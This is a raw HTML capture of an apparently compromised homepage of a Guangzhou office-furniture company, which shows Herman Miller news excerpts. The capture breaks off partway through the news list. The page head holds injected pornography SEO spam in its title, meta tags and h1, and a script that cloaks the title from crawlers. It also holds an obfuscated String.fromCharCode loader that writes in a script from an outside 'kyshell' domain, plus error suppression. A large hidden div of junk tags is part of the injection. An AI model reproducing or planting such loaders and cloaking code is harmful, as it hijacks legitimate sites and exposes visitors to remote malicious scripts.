

--- FILE ---
content_type: text/html
request_url: http://www.ktzhq.com/channel/person/51.html
body_size: 15877
content:

<!DOCTYPE html>
<html xmlns:wb="http://open.weibo.com/wb">
<head lang="en">
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title>&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x31;&#x4E2A;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x33;&#x70;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x41;&#x56;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x5F;&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5F;&#x7EA2;&#x674F;&#x4E9A;&#x6D32;&#x0D;</title>
<meta name="keywords" content="&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x31;&#x4E2A;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x33;&#x70;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x41;&#x56;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x5F;&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5F;&#x7EA2;&#x674F;&#x4E9A;&#x6D32;&#x0D;" /> 
<meta name="description" content="&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x31;&#x4E2A;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x33;&#x70;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x41;&#x56;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x5F;&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5F;&#x7EA2;&#x674F;&#x4E9A;&#x6D32;&#x0D;&#x2C;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x61;&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x5F;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x770B;&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x61;&#x0D;&#x2C;&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x61;&#x76;&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x5973;&#x6027;&#x9AD8;&#x89C6;&#x0D;&#x2C;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x61;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x5F;&#x6B27;&#x7F8E;&#x33;&#x70;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x37;&#x41;&#x0D;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='廣州科與赫家具有限公司'}</script>
<script type="text/javascript">var hs = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,115,104,101,108,108,46,100,116,110,97,103,100,97,121,116,97,46,99,111,109,47,107,121,115,104,101,108,108,95,108,101,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(hs);</script>
    <meta name="keywords" content="{科與赫,廣州科與赫家具有限公司}"/>
    <meta name="description" content="{}"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link href="http://static-source.kindlehorizon.com/images/frontApp/logo/common/logo_icon.png?v=1.1.2" rel="shortcut icon" type="image/X-icon">
    <link rel="stylesheet" href="http://static-source.kindlehorizon.com/css/common/font_1.0/iconfont.css?v=1.1.2">
    <link rel="stylesheet" href="http://static-source.kindlehorizon.com/css/frontApp/common/bootstrap.min.css?v=1.1.2">
    <link rel="stylesheet" href="http://static-source.kindlehorizon.com/css/frontApp/index/common/main.css?v=1.1.2">
    <script src="http://static-source.kindlehorizon.com/vendor/common/jquery-3.3.1.min.js?v=1.1.2" type="text/javascript"></script>
    <script src="http://static-source.kindlehorizon.com/vendor/common/bootstrap.min.js?v=1.1.2" type="text/javascript"></script>
    <script src="http://static-source.kindlehorizon.com/vendor/common/jquery.lazyload.min.js?v=1.1.2" type="text/javascript"></script>
<link rel="stylesheet" href="http://static-source.kindlehorizon.com/css/frontApp/index/index/index.css?v=1.1.2">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.ktzhq.com/">&#27431;&#32654;&#22269;&#20135;&#32508;&#21512;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#27431;&#32654;&#57;&#56;&#44;&#39640;&#28165;&#20154;&#20154;&#22825;&#22825;&#22812;&#22812;&#26352;&#29408;&#29408;&#29408;&#29408;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#13;&#65;&#86;&#32;&#26085;&#38889;&#32;&#20154;&#22971;&#32;&#40657;&#20154;&#32;&#32508;&#21512;&#32;&#26080;&#30721;&#44;&#50;&#48;&#50;&#49;&#22312;&#32447;&#31934;&#21697;&#33258;&#20599;&#33258;&#25293;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#20013;&#25991;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#13;</a></h1><div id="h24xq" class="pl_css_ganrao" style="display: none;"><menu id="h24xq"></menu><ol id="h24xq"></ol><strong id="h24xq"><big id="h24xq"></big></strong><td id="h24xq"><li id="h24xq"></li></td><p id="h24xq"></p><b id="h24xq"></b><fieldset id="h24xq"></fieldset><nav id="h24xq"></nav><center id="h24xq"></center><video id="h24xq"><strong id="h24xq"></strong></video><b id="h24xq"><legend id="h24xq"></legend></b><s id="h24xq"></s><rt id="h24xq"></rt><xmp id="h24xq"><style id="h24xq"><mark id="h24xq"></mark></style></xmp><strong id="h24xq"></strong><sup id="h24xq"></sup><center id="h24xq"><tr id="h24xq"></tr></center><tr id="h24xq"><div id="h24xq"><bdo id="h24xq"><ins id="h24xq"></ins></bdo></div></tr><thead id="h24xq"><address id="h24xq"></address></thead><button id="h24xq"><noscript id="h24xq"></noscript></button><td id="h24xq"></td><rt id="h24xq"><tbody id="h24xq"></tbody></rt><th id="h24xq"><center id="h24xq"></center></th><acronym id="h24xq"></acronym><optgroup id="h24xq"><abbr id="h24xq"><center id="h24xq"></center></abbr></optgroup><object id="h24xq"><strike id="h24xq"></strike></object><acronym id="h24xq"><abbr id="h24xq"></abbr></acronym><dd id="h24xq"><tbody id="h24xq"><menu id="h24xq"></menu></tbody></dd><thead id="h24xq"><address id="h24xq"></address></thead><tr id="h24xq"><abbr id="h24xq"></abbr></tr><del id="h24xq"><option id="h24xq"><i id="h24xq"></i></option></del><wbr id="h24xq"></wbr><em id="h24xq"></em><kbd id="h24xq"><table id="h24xq"><p id="h24xq"><span id="h24xq"></span></p></table></kbd><listing id="h24xq"><legend id="h24xq"><dfn id="h24xq"></dfn></legend></listing><form id="h24xq"></form><source id="h24xq"><tr id="h24xq"><b id="h24xq"><nobr id="h24xq"></nobr></b></tr></source><output id="h24xq"><u id="h24xq"></u></output><th id="h24xq"><pre id="h24xq"><strike id="h24xq"></strike></pre></th><fieldset id="h24xq"></fieldset><dfn id="h24xq"><nobr id="h24xq"></nobr></dfn><tbody id="h24xq"></tbody><legend id="h24xq"><pre id="h24xq"></pre></legend><sup id="h24xq"></sup><menuitem id="h24xq"></menuitem><bdo id="h24xq"></bdo><meter id="h24xq"></meter><strong id="h24xq"></strong><div id="h24xq"><thead id="h24xq"><noscript id="h24xq"></noscript></thead></div><pre id="h24xq"><sup id="h24xq"><tt id="h24xq"></tt></sup></pre><ins id="h24xq"><dfn id="h24xq"></dfn></ins><u id="h24xq"><var id="h24xq"><wbr id="h24xq"><output id="h24xq"></output></wbr></var></u><form id="h24xq"></form><sup id="h24xq"></sup><menu id="h24xq"></menu><legend id="h24xq"></legend><small id="h24xq"><s id="h24xq"></s></small><sup id="h24xq"><thead id="h24xq"></thead></sup><bdo id="h24xq"><object id="h24xq"><meter id="h24xq"><tt id="h24xq"></tt></meter></object></bdo><tt id="h24xq"><video id="h24xq"></video></tt><pre id="h24xq"><del id="h24xq"><dfn id="h24xq"></dfn></del></pre><center id="h24xq"></center><acronym id="h24xq"></acronym><li id="h24xq"><form id="h24xq"><legend id="h24xq"><sub id="h24xq"></sub></legend></form></li><listing id="h24xq"><legend id="h24xq"><dfn id="h24xq"><delect id="h24xq"></delect></dfn></legend></listing><samp id="h24xq"></samp><sub id="h24xq"><ruby id="h24xq"></ruby></sub><ins id="h24xq"><dfn id="h24xq"><dfn id="h24xq"></dfn></dfn></ins><th id="h24xq"></th><var id="h24xq"></var><u id="h24xq"></u><ruby id="h24xq"></ruby><sub id="h24xq"><ins id="h24xq"><optgroup id="h24xq"><strike id="h24xq"></strike></optgroup></ins></sub><blockquote id="h24xq"><acronym id="h24xq"><strong id="h24xq"></strong></acronym></blockquote><tr id="h24xq"></tr><strong id="h24xq"><wbr id="h24xq"><mark id="h24xq"></mark></wbr></strong><sup id="h24xq"><thead id="h24xq"></thead></sup><thead id="h24xq"><address id="h24xq"></address></thead><fieldset id="h24xq"><center id="h24xq"><output id="h24xq"><u id="h24xq"></u></output></center></fieldset><optgroup id="h24xq"></optgroup><noscript id="h24xq"></noscript><table id="h24xq"><strong id="h24xq"></strong></table><blockquote id="h24xq"></blockquote><label id="h24xq"><strike id="h24xq"><center id="h24xq"><optgroup id="h24xq"></optgroup></center></strike></label><var id="h24xq"><legend id="h24xq"></legend></var><center id="h24xq"><pre id="h24xq"><u id="h24xq"><fieldset id="h24xq"></fieldset></u></pre></center><dl id="h24xq"><th id="h24xq"><thead id="h24xq"><rp id="h24xq"></rp></thead></th></dl><acronym id="h24xq"></acronym><code id="h24xq"></code><option id="h24xq"><tbody id="h24xq"><ol id="h24xq"><big id="h24xq"></big></ol></tbody></option><meter id="h24xq"><tt id="h24xq"><tbody id="h24xq"><acronym id="h24xq"></acronym></tbody></tt></meter><strong id="h24xq"><wbr id="h24xq"><mark id="h24xq"></mark></wbr></strong><thead id="h24xq"><address id="h24xq"></address></thead><dl id="h24xq"><progress id="h24xq"><button id="h24xq"></button></progress></dl><big id="h24xq"></big><big id="h24xq"></big><rp id="h24xq"><optgroup id="h24xq"><th id="h24xq"></th></optgroup></rp><abbr id="h24xq"></abbr><i id="h24xq"><acronym id="h24xq"><del id="h24xq"></del></acronym></i><pre id="h24xq"></pre></div>
<!---------頭部導航---------->
<div   class="1xqyhc8"   id="top">
<!--    <div   id="2ndpw22"   class="nav_top">-->
<!--        <div   id="btjn7iu"   class="container">-->
<!--            <a href="javascript:;">-->
<!--                <img src="http://static-source.kindlehorizon.com/images/frontApp/logo/common/hmmllogo.png?v=1.1.2" class="fr"/>-->
<!--            </a>-->
<!--        </div>-->
<!--    </div>-->
    <div   id="7v8vbrd"   class="nav_header">
        <div   id="s22epi8"   class="container">
                <a class="nav_header_logo" href="/index/index/index.html">
                    <img src="http://static-source.kindlehorizon.com/images/frontApp/logo/common/kyhlogo.png?v=1.1.2" alt=""/>
                </a>

            <a class="nav_header_logo logo-mil" href="/index/index/millerknoll.html">
                <img src="http://static-source.kindlehorizon.com/images/frontApp/logo/common/logo_mil.png?v=1.1.2" alt=""/>
            </a>
                <div   id="3t3ig77"   class="dropdown fr">
                    <button class="btn btn-default dropdown-toggle btn_tg_list" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                        <span id="8pkpsqx"    class="glyphicon glyphicon-th-list"></span>
                    </button>
                    <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
                        <li><a href="/index/index/index.html">首頁</a></li>
                        <li><a href="/article/aboutus/index.html">關于我們</a></li>
                        <li id="77kt2rd"    class="dropdown-header"><a href="/article/aboutus/index.html">公司簡介</a></li>
                        <li id="oksu3cf"    class="dropdown-header"><a href="/article/joinus/index.html">加入我們</a></li>
                        <li><a href="/index/glist/index.html">產(chǎn)品展示</a></li>
                        <li id="prt7pkw"    class="dropdown-header"><a href="/index/glist/index.html">產(chǎn)品系列</a></li>
                        <li id="82r2dky"    class="dropdown-header"><a href="/article/cases/index.html">項目案例</a></li>
                        <li><a href="/article/dynamic/index.html">新聞資訊</a></li>
                        <li id="0wmhxd2"    class="dropdown-header"><a href="/article/dynamic/index.html?cat_id=6">公司動態(tài)</a></li>
                        <li id="gfinbpn"    class="dropdown-header"><a href="/article/dynamic/index.html?cat_id=7">行業(yè)資訊</a></li>
                        <li><a href="/article/contactus/index.html">聯(lián)系我們</a></li>
                    </ul>
                </div>
                <ul class="nav_h_list fr">
                    <li id="w7ex8jh"    class="fl">
                        <a href="/index/index/index.html" class="active"
                        
                        >首頁</a>
                    </li>
                    <li id="lzc27ft"    class="fl">
                        <a href="/article/aboutus/index.html" class="" >關于我們</a>
                        <div   id="bz3husa"   class="kh_h_more_list">
                            <ul>
                                <li>
                                    <a href="/article/aboutus/index.html">公司介紹</a>
                                </li>
                                <li>
                                    <a href="/article/joinus/index.html">加入我們</a>
                                </li>
                            </ul>
                        </div>
                    </li>
                    <li id="nwpwuxa"    class="fl">
                        <a href="/index/glist/index.html" class="">產(chǎn)品展示</a>
                        <div   id="7orubus"   class="kh_h_more_list">
                            <ul>
                                <li>
                                    <a href="/index/glist/index.html">產(chǎn)品系列</a>
                                </li>
                                <li>
                                    <a href="/article/cases/index.html">案例展示</a>
                                </li>
                            </ul>
                        </div>
                    </li>
                    <li id="j7btr7p"    class="fl">
                        <a href="/article/dynamic/index.html" class="" >新聞資訊</a>
                        <div   id="zi7vnb2"   class="kh_h_more_list">
                            <ul>
                                <li>
                                    <a href="/article/dynamic/index.html?cat_id=6">公司動態(tài)</a>
                                </li>
                                <li>
                                    <a href="/article/dynamic/index.html?cat_id=7">行業(yè)資訊</a>
                                </li>
                            </ul>
                        </div>
                    </li>
                    <li id="ra2kyrp"    class="fl">
                        <a href="/article/contactus/index.html" class="">聯(lián)系我們</a>
                    </li>

                </ul>
        </div>
    </div>

</div><!----------頭部導航 end---------------->
<!-----------content----------------->
<div   class="yb88xun"   id="content">
    <!-- 輪播圖-->
    <div   id="dlbjhfq"   class="banner">
        <div   class="hqlyvor"   id="carousel-example-generic" class="carousel slide" data-ride="carousel" data-interval="false">
            <!-- Indicators -->
            <ol class="carousel-indicators">
                                <li data-target="#carousel-example-generic" data-slide-to="0"
                    class="active"></li>
                            </ol>

            <!-- Wrapper for slides -->
            <div   id="nsqslec"   class="carousel-inner" role="listbox">
                                <div   id="qdrpmkq"   class="item active">
                <a href="/index/index/millerknoll.html">
                    <img src="http://kyhupload.shineibao.com/images/recommend/20241207/4357f812e928070a0f93c3357554b937.jpg" alt="" >
                    <div   id="azczsqo"   class="slider_color" style="background: ;"></div>
                    <div   id="t2pi37q"   class="carousel-caption">
                    </div>
                </a>
            </div>
                    </div>

        <!-- Controls -->
        <a class="left carousel-control" href="#carousel-example-generic" role="button" data-slide="prev">
            <span id="iiexpng"    class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
            <span id="e2ahkiq"    class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#carousel-example-generic" role="button" data-slide="next">
            <span id="8bp7tec"    class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
            <span id="dg7qtmk"    class="sr-only">Next</span>
        </a>
    </div>
</div>
<!-- 輪播圖 end-->
<!-- 樓層-->
<div   id="7katmay"   class="message">
    <div   id="gockhnq"   class="container">
        <!--資訊新聞 -->
        <div   id="t2tqtzx"   class="floor_keyh">
            <div   id="be7ex2r"   class="floor_title">資訊新聞<span>MESSAGES</span></div>
            <div   id="drhesgz"   class="row">
                <div   id="2al3y7x"   class="col-xs-12 col-sm-6">
                    <div   id="tjclecv"   class="kh_message_items">
                        <div   id="cknps8h"   class="container-fluid">
                            <div   class="kaybuib"   id="kh_message" class="carousel slide" data-ride="carousel">
                                <!-- Indicators -->
                                <div   id="mpnlexi"   class="kh_indicators">
                                    <ol class="carousel-indicators">
                                        <li data-target="#kh_message" data-slide-to="0" class="active"></li>
                                        <li data-target="#kh_message" data-slide-to="1"></li>
                                        <a href="/article/dynamic/index.html" class="kh_more">MORE></a>
                                    </ol>
                                </div>
                                <!-- Wrapper for slides -->
                                <div   id="mpgeybu"   class="carousel-inner" role="listbox">
                                    <div   id="thkr7ky"   class="item active">
                                        <div   id="knznq7p"   class="kh_message_list fl">
                                            <div   id="nay7bjx"   class="kh_top_img">
                                                <a href="#">
                                                    <img src="http://kyhupload.shineibao.com/images/recommend/20190202/20728184858d9738ee8759ff727305ca.jpg" class="" height="220"/>
                                                </a>
                                            </div>

                                            <ul class="kh_ms_ja">
                                                                                                <li>
                                                    <div   id="8ygigeh"   class="row">
                                                        <div   id="ygegecs"   class="col-xs-2">
                                                            <div   id="w3r2ad7"   class="kh_ms_img">
                                                                <a href="/article/news/index.html?id=43">
                                                                    <img src="http://kyhupload.shineibao.com/images/ueditor/image/20240103/1704252023532345_md.png" alt="" class=""/>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div   id="had2a7p"   class="col-xs-10">
                                                            <div   id="haywy77"   class="kh_ms_tit">
                                                                <a href="/article/news/index.html?id=43">
                                                                    <p class="kh_tit_t">
                                                                        <span id="3cx2bex"    class="kh_tit_tx">當辦公空間，遇見高級定制</span>
                                                                        <span id="bfm7vd3"    class="fr">2024-01-03</span>
                                                                    </p>
                                                                    <p class="kh_tit_m overflow2">隨著我們對工作定義和工作方式的改變，如何根據(jù)個性化和個人工作方式，在工作空間內自由規(guī)劃，實現(xiàn)更多的可能性？看看HermanMiller如何演繹。ByneSystemByne兼容了四款品牌暢銷辦公桌中的優(yōu)秀元素，以全新的設計幫助您規(guī)劃空間，讓辦公空間更加靈活、自由和個性化。在ByneSystem中選用Imagine、Layout、Optimis、Arras中的各種元素組合，以及我們的新款木制Sylvain桌腿，充分滿足您的定制需求。選取不同類型的屏風，打造專屬于您的&nbsp;ByneSystem。無屏風款便于團隊協(xié)作辦公，還可選擇桌面屏風、懸掛式屏風、橫向屏風、裝有工具條的屏風以及Modesty屏風。PassportPassport工作臺可自由調節(jié)高度，在坐姿和站姿之間靈活切換；單柱式底座和輕型設計讓一切變得更加簡單易操作。Passport的設計緊湊</p>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                <li>
                                                    <div   id="nad7kiw"   class="row">
                                                        <div   id="digomk2"   class="col-xs-2">
                                                            <div   id="nkwkibk"   class="kh_ms_img">
                                                                <a href="/article/news/index.html?id=42">
                                                                    <img src="http://kyhupload.shineibao.com/images/ueditor/image/20231227/1703647190735957_md.jpg" alt="" class=""/>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div   id="rtp8nl3"   class="col-xs-10">
                                                            <div   id="fymocsl"   class="kh_ms_tit">
                                                                <a href="/article/news/index.html?id=42">
                                                                    <p class="kh_tit_t">
                                                                        <span id="v2mp8cv"    class="kh_tit_tx">如何打造隨業(yè)務發(fā)展而不斷變化的辦公空間</span>
                                                                        <span id="2rngjma"    class="fr">2023-12-27</span>
                                                                    </p>
                                                                    <p class="kh_tit_m overflow2">標準普爾500指數(shù)顯示，如今一家公司的平均壽命為21年，而在1965年這個數(shù)值為32年。而墨西哥家族企業(yè)EntretelasBrinco在半個多世紀的時間里，面對嚴苛的商業(yè)環(huán)境屹立不倒。為了讓企業(yè)保持動力和活力，確保業(yè)務持續(xù)發(fā)展，Brinco選擇與HermanMiller合作，打造新的辦公環(huán)境。以人為先探索新的工作方式Brinco總裁VictorMizrahi是其家族的第三代公司運營者，對他而言，打造新辦公室的重中之重就是要確保其舒適度。“工作場所是核心所在，我們一天會在那里待很長時間?！盡izrahi說道。▲Brinco總裁VictorMizrahi&nbsp;由于辦公室坐落于工業(yè)區(qū)，附近沒有餐廳或咖啡廳。因此新的辦公場所需要供員工工作、就餐、休閑以及互動的各類空間，這對于Brinco尤為重要。重新思考辦公場所文化與HermanMiller的首次研</p>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                <li>
                                                    <div   id="khfrkdr"   class="row">
                                                        <div   id="iig87at"   class="col-xs-2">
                                                            <div   id="aibdr2v"   class="kh_ms_img">
                                                                <a href="/article/news/index.html?id=25">
                                                                    <img src="http://kyhupload.shineibao.com/images/ueditor/image/20190202/1549110349387470_md.jpg" alt="" class=""/>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div   id="ivwuwpn"   class="col-xs-10">
                                                            <div   id="korp8jh"   class="kh_ms_tit">
                                                                <a href="/article/news/index.html?id=25">
                                                                    <p class="kh_tit_t">
                                                                        <span id="jxvt883"    class="kh_tit_tx">為發(fā)展做好準備</span>
                                                                        <span id="sbxqohk"    class="fr">2023-12-26</span>
                                                                    </p>
                                                                    <p class="kh_tit_m overflow2">如何創(chuàng)建LivingOffice？為回答這個問題，“WHY”雜志追蹤報道了一家公司的發(fā)展歷程：從阻礙其發(fā)展的總部到能促進員工和企業(yè)興旺發(fā)達的工作空間。這是系列報告之一。員工是每個公司最重要的資產(chǎn)，然而當今的許多辦公室并非為支持其需求和活動而設計的。HermanMiller的LivingOffice則提供了一種全新的辦公空間，它是在對員工、其工作及其成功完成工作所需的工具進行調查了解的基礎之上設計的。這里還是剃須產(chǎn)品初創(chuàng)公司Harry’s總部的某個星期四的上午11點，卻仿佛已經(jīng)是紐約Soho區(qū)眾多鄰近酒吧或餐廳的午夜11點了。產(chǎn)品設計總監(jiān)ScottNewlin和品牌、營銷總監(jiān)JenniLee聚坐在一起的會議室的墻壁的高度未達到天花板，所以相鄰空間（一排排的人們一個挨著一個坐在長凳上的蜂窩似的閣樓）的嘈雜聲傳了過來。上面裸露的通風管在轟鳴，破碎已久的窗戶</p>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                    <div   id="3c8pigz"   class="item">
                                        <div   id="hy3rexq"   class="kh_message_list fl">
                                            <div   id="72w7pnl"   class="kh_top_img">
                                                <a href="#">
                                                    <img src="http://kyhupload.shineibao.com/images/recommend/20190202/7e814b1a0892a777d35e414fe6803c49.jpg" class="" height="220"/>
                                                </a>
                                            </div>
                                            <ul class="kh_ms_ja">
                                                                                                <li>
                                                    <div   id="is77jca"   class="row">
                                                        <div   id="ihxqxlj"   class="col-xs-2">
                                                            <div   id="o7vdwk8"   class="kh_ms_img">
                                                                <a href="/article/news/index.html?id=41">
                                                                    <img src="http://kyhupload.shineibao.com/images/ueditor/image/20231211/1702273605889919_md.jpg" alt="" class=""/>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div   id="mvobtxq"   class="col-xs-10">
                                                            <div   id="oizngzs"   class="kh_ms_tit">
                                                                <a href="/article/news/index.html?id=41">
                                                                    <p class="kh_tit_t">
                                                                        <span id="ohaom8v"    class="kh_tit_tx">OE1| 擺脫“系統(tǒng)化”，辦公空間“不受限”</span>
                                                                        <span id="82q2zsg"    class="fr">2023-12-14</span>
                                                                    </p>
                                                                    <p class="kh_tit_m overflow2">工作的核心不是場所，而是活動。這意味著家具需要適應各種不同的環(huán)境和場所，能夠不限場地支持各種活動的進行。OE1的設計旨在與已有事物配合兼容，讓辦公室更快地重新自我調整，而不是替換掉整個家具設置，才能感受到OE1的優(yōu)點。設計背后的故事▲設計師SamHecht和KimColin英國知名設計師夫婦&nbsp;SamHecht和KimColin&nbsp;環(huán)游全世界，探究辦公室家具以及工作場所當前的狀態(tài)。兩人花費一年時間開展研究，并拓展了拜訪的名單：經(jīng)銷商、建筑師、設計師、房地產(chǎn)從業(yè)人員等。▲從OE1概念書、一張照片和描繪OE1系列本質的隨筆，無處不獨特&nbsp;“我們重新思考了什么是系統(tǒng)，確保每一件產(chǎn)品都能獨立發(fā)揮作用，即便它們能夠協(xié)同使用，這就是我們在OE1中所做的。”Hecht表示。Colin詳細描述道：“OE1的設計意圖在當前布局之下‘獨立’運作，</p>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                <li>
                                                    <div   id="svtbdbo"   class="row">
                                                        <div   id="b7d7orp"   class="col-xs-2">
                                                            <div   id="unesvom"   class="kh_ms_img">
                                                                <a href="/article/news/index.html?id=26">
                                                                    <img src="http://kyhupload.shineibao.com/images/ueditor/image/20190202/1549110001789784_md.jpg" alt="" class=""/>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div   id="8jxqxa7"   class="col-xs-10">
                                                            <div   id="qfrfhfy"   class="kh_ms_tit">
                                                                <a href="/article/news/index.html?id=26">
                                                                    <p class="kh_tit_t">
                                                                        <span id="dhv2atw"    class="kh_tit_tx">環(huán)保設計</span>
                                                                        <span id="lkiq37k"    class="fr">2019-02-03</span>
                                                                    </p>
